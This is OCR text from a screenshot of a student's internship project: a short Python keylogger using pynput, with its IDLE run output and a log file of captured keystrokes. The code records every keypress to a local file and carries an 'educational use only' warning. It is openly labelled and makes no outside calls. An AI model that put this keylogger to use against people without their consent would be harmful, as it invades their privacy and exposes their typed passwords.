 IDLE Shell 3.11.1
File Edit Shell Debug Options Window Help
Python 3.11.1 (tags/v3.11.1:a7a450f, Dec  6 2022, 19:58:39) [MSC v.1934 64 bit (AMD64)]
on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: C:\Users\Mobin\Desktop\internship_Projects\3.Keylogger_Implementation\3.Keylo
gger_Implementation.py
WARNING: This keylgger is for EDUCATIONAL use only.
Do not use it without explicit permission.
ESC pressed. Exiting....
Hi everyone ....
... Its me Mobin Mathew....
... Keylogger woking successfully....
>>>
Key_log.txt
File Edit View
2025-06-30 11:40:29,431: Special key pressed: Key.shift_r
2025-06-30 11:40:29,682: Key pressed: I
2025-06-30 11:40:30,965: Key pressed: t
2025-06-30 11:40:31,480: Key pressed: s
2025-06-30 11:40:31,846: Special key pressed: Key.space
2025-06-30 11:40:33,760: Special key pressed: Key.backspace
2025-06-30 11:40:33,976: Special key pressed: Key.backspace
2025-06-30 11:40:34,172: Special key pressed: Key.backspace
2025-06-30 11:40:34,387: Special key pressed: Key.backspace
2025-06-30 11:40:37,319: Special key pressed: Key.shift_r
2025-06-30 11:40:37,422: Key pressed: H
2025-06-30 11:40:38,500: Key pressed: i
2025-06-30 11:40:39,052: Special key pressed: Key.space
2025-06-30 11:40:40,083: Key pressed: e
2025-06-30 11:40:40,410: Key pressed: v
2025-06-30 11:40:40,792: Key pressed: e
2025-06-30 11:40:41,152: Key pressed: r
2025-06-30 11:40:41,706: Key pressed: y
2025-06-30 11:40:42,057: Key pressed: o
2025-06-30 11:40:42,414: Key pressed: n
2025-06-30 11:40:42,680: Key pressed: e
2025-06-30 11:40:43,344: Special key pressed: Key.space
2025-06-30 11:40:44,122: Key pressed: i
2025-06-30 11:40:44,380: Key pressed: t
2025-06-30 11:40:44,872: Key pressed: s
Ln 1, Col 1 4,838 characters 100% Windows (CRLF) UTF-8
Col: 0
3.Keylogger_Implementation.py - C:\Users\Mobin\Desktop\internship_Projects\3.Keylogger_Implementation\3....
File Edit Format Run Options Window Help
print("WARNING: This keylgger is for EDUCATIONAL use only.")
print("Do not use it without explicit permission.")
from pynput.keyboard import Listener, Key
import logging
# Log file setup
log_file = "Key_log.txt"
logging.basicConfig(filename=log_file, level=logging.INFO, format='%(asctime)s: %(message)s')
def on_press(key):
    try:
        logging.info(f"Key pressed: {key.char}")
    except AttributeError:
        logging.info(f"Special key pressed: {key}")
def on_release(key):
    if key == Key.esc:
        print("ESC pressed. Exiting....")
        return False
with Listener(on_press=on_press, on_release=on_release) as listener:
    listener.join()
Ln: 1 Col: 0
4
Rain
In the afternoon
Search
MySQL
ENG
INTL
11:42
30-06-2025